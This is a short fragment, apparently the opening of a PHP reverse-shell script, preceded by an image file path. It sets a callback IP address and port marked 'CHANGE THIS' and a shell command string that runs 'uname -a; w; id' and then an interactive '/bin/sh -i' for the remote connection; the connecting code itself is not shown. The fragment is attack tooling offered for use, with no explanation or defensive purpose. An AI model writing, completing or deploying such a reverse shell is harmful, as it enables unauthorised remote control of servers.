 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.22.87';  // CHANGE THIS
$port = 1745;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;